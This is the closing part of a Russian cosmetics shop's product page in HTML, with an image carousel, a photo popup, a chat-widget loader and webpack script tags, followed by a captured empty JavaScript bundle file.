        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9c9/i8ufn6cc5f43s22sy20o1x4cbqijidx6/1024_1024_0/6.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9c9/i8ufn6cc5f43s22sy20o1x4cbqijidx6/1024_1024_0/6.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9c9/i8ufn6cc5f43s22sy20o1x4cbqijidx6/1024_1024_0/6.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-8" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cd5/1wh9q01zngnxe4q0rjefszo21865quc8/1024_1024_0/7_PACKSHOT_BACK.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cd5/1wh9q01zngnxe4q0rjefszo21865quc8/1024_1024_0/7_PACKSHOT_BACK.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cd5/1wh9q01zngnxe4q0rjefszo21865quc8/1024_1024_0/7_PACKSHOT_BACK.jpg 1024w">
    </picture>


                </li>
                                                    </ul>

          <button class="swiper-button-prev swiper-button-prev--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
          <button class="swiper-button-next swiper-button-next--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="popup popup--review-pic-full popup--photo" id="popup-review-pic-full">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--review-pic-full" data-popup="close">
                <svg class="icon icon--cross icon--photo">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="popup__body js-popup-photo popup-photo">
                <picture class="popup-photo__pic">
                    <img class="js-popup-photo-img popup-photo__img" src alt>
                </picture>
            </div>
        </div>
    </div>
    <div class="popup__overlay"></div>
</div>
    
    <script>
      window.replainSettings = { id: 'be98e9ef-81ed-43f0-9233-776d7823a27f' };
      (function(u){var s=document.createElement('script');s.async=true;s.src=u;
        var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
      })('https://widget.replain.cc/dist/client.js');
    </script>

<script src="/html/scripts/runtime~product-page.5153.js?17667451122355"></script>
<script src="/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973"></script>
<script src="/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228"></script>
<script src="/html/scripts/vendor~advices~cart~cart-empty~cart-step-2-guest~cart-step-2-registered~cart-step-3~catalog~customer~122ef909.01ef.js?176674511216887"></script>
<script src="/html/scripts/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js?176674511275862"></script>
<script src="/html/scripts/product-page.d229.js?1766745112203946"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228
body_size: 68
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{"d+3G":function(n,w,o){}}]);
//# sourceMappingURL=vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js.map